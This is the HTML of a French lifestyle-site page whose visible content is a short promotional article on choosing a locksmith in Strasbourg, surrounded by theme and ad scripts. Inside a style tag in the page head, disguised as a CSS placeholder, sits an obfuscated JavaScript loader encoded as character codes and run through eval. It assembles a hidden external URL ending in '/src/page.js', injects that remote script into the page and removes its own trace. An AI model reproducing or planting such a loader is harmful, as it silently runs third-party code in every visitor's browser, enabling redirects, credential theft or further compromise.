var td_reset_pass_empty="Veuillez entrer un nouveau mot de passe avant de continuer.";
var td_reset_pass_confirm_empty="Veuillez confirmer le nouveau mot de passe avant de continuer.";
var td_reset_pass_not_matching="Veuillez vous assurer que les mots de passe correspondent.";
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://liltie.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://liltie.com/category/actualite/",
                    "name": "Actualité"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/",
                    "name": "5 étapes pour choisir le bon serrurier"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3793 single-format-standard td-standard-pack 5-etapes-pour-choisir-le-bon-serrurier global-block-template-3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/liltie.media" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-mobile-main-menu"><li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-768"><a href="https://www.liltie.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-769"><a href="https://www.liltie.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a href="https://www.liltie.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771"><a href="https://www.liltie.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://liltie.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://liltie.com/">
            <img class="td-retina-data" data-retina="https://www.liltie.com/wp-content/uploads/2017/07/RETTINA-300x99.png" src="https://www.liltie.com/wp-content/uploads/2017/07/Sans-titre-1-3.png" alt="liltie" title="liltie"  width="" height=""/>
            <span class="td-visual-hidden">liltie  Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/liltie.media" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? Obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://liltie.com/">
			<img class="td-retina-data" data-retina="https://www.liltie.com/wp-content/uploads/2017/07/RETTINA-300x99.png" src="https://www.liltie.com/wp-content/uploads/2017/07/MOBILE.png" alt="liltie" title="liltie"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://liltie.com/">
			<img class="td-retina-data" data-retina="https://www.liltie.com/wp-content/uploads/2017/07/RETTINA-300x99.png" src="https://www.liltie.com/wp-content/uploads/2017/07/Sans-titre-1-3.png" alt="liltie" title="liltie"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-768"><a href="https://www.liltie.com/a-propos-de-nous/">à propos de nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-769"><a href="https://www.liltie.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-770"><a href="https://www.liltie.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-771"><a href="https://www.liltie.com/contactez-nous/">Contactez-nous</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://liltie.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://liltie.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Actualité" class="entry-crumb" href="https://liltie.com/category/actualite/">Actualité</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 étapes pour choisir le bon serrurier</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3793" class="post-3793 post type-post status-publish format-standard has-post-thumbnail category-actualite" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://liltie.com/category/actualite/">Actualité</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">5 étapes pour choisir le bon serrurier</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T22:10:53+00:00" >juin 30, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3793">1171</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg" data-caption="Worker installing or repairing new lock handyman repair the door lock"><img width="612" height="408" class="entry-thumb td-modal-image" src="https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg" srcset="https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg 612w, https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg 1224w" sizes="(-webkit-min-device-pixel-ratio: 2) 1224px, (min-resolution: 192dpi) 1224px, 612px" alt="" title="Worker installing or repairing new lock handyman repair the door lock"/></a><figcaption class="wp-caption-text">Worker installing or repairing new lock handyman repair the door lock</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_3 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2751457122");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2751457122");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2751457122");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2751457122");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement </span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Si vous rencontrez des problèmes de serrures, vous devez choisir un <a href="https://www.artisan67.fr/serrurier/serrurier-strasbourg">serrurier strasbourg</a> digne de confiance qui peut vous fournir les services dont vous avez besoin.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<!-- smartlist6 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9783271546754542"
     data-ad-slot="9058343709"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Alors, comment pouvez-vous choisir la meilleure personne pour le poste ? Voici comment trouver un serrurier fiable :</p>
<h2>1. Soyez clair sur les services de serrurerie dont vous avez besoin</h2>
<p>La première chose à faire est de décider exactement du service dont vous avez besoin. Vous voulez être sûr, lorsque vous contactez un serrurier, qu&rsquo;il est capable d&rsquo;effectuer les bons types de services.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_1 td_block_template_3 ">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:750px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2592030247");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:360px;height:300px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2592030247");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:360px;height:300px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2592030247");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:360px;height:300px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "2592030247");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2>2. Découvrez qui peut fournir le service</h2>
<p>Ensuite, obtenez une liste de professionnels de la serrurerie locaux à partir d&rsquo;une recherche en ligne ou d&rsquo;un annuaire local. Découvrez quels services sont offerts par chaque fournisseur et réduisez votre choix à quelques-uns à proximité. Appelez ou visitez leurs sites Web pour voir quelles entreprises offrent les services de serrurier dont vous avez besoin.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- header ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9783271546754542"
     data-ad-slot="1637267262"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>3. Demandez quels serruriers sont couverts</h2>
<p>Votre assurance habitation, votre police d&rsquo;assurance commerciale peuvent couvrir les frais de réparation ou d&rsquo;installation de serrures ou de services de verrouillage. S&rsquo;ils ne sont pas couverts, ils peuvent avoir une liste de prestataires qui pratiquent un tarif réduit pour les membres.</p>
<p>Si vous avez une assurance ou êtes membre d&rsquo;une association, assurez-vous que l&rsquo;entreprise que vous choisissez est couverte par celle-ci.</p>
<h2>4. Obtenez une estimation du coût des services</h2>
<p>Ensuite, vous devriez savoir combien vous devrez payer pour le service. Si vous avez un abonnement qui offre une couverture ou des remises, assurez-vous que l&rsquo;estimation écrite du serrurier reflète cela. Confirmez que l&rsquo;estimation comprend tous les frais et charges connexes. N&rsquo;oubliez pas de demander une copie écrite des devis demandés.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<!-- custom ads 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9783271546754542"
     data-ad-slot="3856785237"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>5. Faites attention à la documentation</h2>
<p>Enfin, lorsque le serrurier se présente pour effectuer les réparations ou les services nécessaires, demandez à confirmer le devis qui a déjà été fourni. Ne payez pas pour le service ou ne sortez pas votre carte de crédit tant que vous n&rsquo;avez pas accepté le travail proposé.</p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
